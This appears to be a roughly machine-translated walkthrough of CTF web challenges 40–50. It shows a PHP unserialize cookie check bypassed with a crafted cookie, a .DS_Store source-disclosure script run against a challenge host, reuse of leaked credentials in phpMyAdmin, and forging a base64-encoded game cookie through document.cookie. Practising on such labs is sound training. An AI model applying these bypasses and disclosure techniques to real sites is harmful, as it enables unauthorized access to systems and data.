Run table: Run field:
Run field: Run field Value:
Run field Value:
40.PHP_encrypt_1(ISCCCTF)
slightly
41. File contains
slightly
42.flag.php
Click login and there is no response. According to the prompt: hint may be a variable, try to visit http: / / 123.206.87.240:8002 / flaghp /? Hint = to get the normal source code information of the webpage
<?php error_reporting(0); include_once("flag.php"); $cookie = $_COOKIE['ISecer']; if(isset($_GET['hint'])){ show_source(__FILE__); } elseif (unserialize($cookie) === "$KEY") { echo "$flag"; } else { ?> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>Login</title> <link rel="stylesheet" href="admin.css" type="text/css"> </head> <body> <br> <div class="container" align="center"> <form method="POST" action="#"> <p><input name="user" type="text" placeholder="Username"></p> <p><input name="password" type="password" placeholder="Password"></p> <p><input value="Login" type="button"/></p> </form> </div> </body> </html> <?php } $KEY='ISecer:www.isecer.com'; ?>
Code audit findings need to meet:
-
The value of cookie= COOKIE['ISecer'] must be serialized
-
unserialize(cookie) = "KEY" / $keynull here
Add cookie field in http request header by using burpseuite packet capturing: ISecer=s:0: '';
43.sql injection 2
1. This problem also belongs to the typical DS_Store source code disclosure. Of course, there are other types (summary of common web source code disclosure)
2. Download address of DS store: https://github.com/lijiejie/ds store
3. Run directly with script: python2 DS store exp.py http://123.206.87.240:8007/web B2 /. DS store 44. Sun XX's blog
44. Sun XX's blog
Click open blog, browse all blogs, and then see this
Click to see the following figure
Useful things in web pages
These two things can be easily associated with the user name and password, but where should the user name and password be,
After trying to access phpmyadmin, I didn't expect to successfully access it. Then I input the above two things as user name and password respectively, and then I can log in successfully Database stuff
Database stuff
Click it directly, and then check the contents to get the flag.
45.Trim's Diary
Scan the directory directly, and show.php will see it (generally, directory scanning is not allowed for online games)
46.login2(SKCTF)
slightly
47.login3(SKCTF)
slightly
48. File upload 2
slightly
49. Jianghu devil
After removing the parameters after wulin.php, you can see the following page View source code:
View source code: Three. js files
Three. js files
Open the first. js Format a wave
Format a wave Try to execute this function in the browser console, pop up the md5 encrypted string
Try to execute this function in the browser console, pop up the md5 encrypted string Decoding...
Decoding... In the cookie value finally solved, the general process is as follows: solve cookie – > Modify "money" – > package – > set cookie value – > rich people – > go to the store – > learn skills – > blame
In the cookie value finally solved, the general process is as follows: solve cookie – > Modify "money" – > package – > set cookie value – > rich people – > go to the store – > learn skills – > blame After several rounds of encryption, the modified data is very different from the original one, which is not normal. The problem is the base64 plus decoding in the encode ﹣ create function in the middle.
After several rounds of encryption, the modified data is very different from the original one, which is not normal. The problem is the base64 plus decoding in the encode ﹣ create function in the middle.
Check another external link JS file base64.js. One line in the decoding is commented out. At this time, we just need to find a way to make the corresponding input = ﹐ utf8﹐ encode (input) in the encryption process; this line does not work or execute.
One line in the decoding is commented out. At this time, we just need to find a way to make the corresponding input = ﹐ utf8﹐ encode (input) in the encryption process; this line does not work or execute.

Set it through document.cookie, then go to the store to learn skills, and finally go to the old devil to fight:
50.login4
slightly
reference material:
https://www.cnblogs.com/qftm/p/10388710.html https://www.cnblogs.com/loo5mity/p/10222222.html

